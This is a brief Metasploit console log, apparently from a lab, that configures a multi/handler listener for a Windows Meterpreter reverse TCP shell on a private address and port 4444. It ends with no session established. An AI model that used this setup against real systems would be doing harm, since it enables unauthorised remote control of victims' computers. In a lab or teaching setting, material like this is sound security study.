 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > Interrupt: use the 'exit' command to quit
msf6 exploit(multi/handler) > set lhost 192.168.10.128
lhost => 192.168.10.128
msf6 exploit(multi/handler) > set ExitOnSession false
ExitOnSession => false
msf6 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.10.128:4444
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > sessions -l
Active sessions
===============
No active sessions.
msf6 exploit(multi/handler) >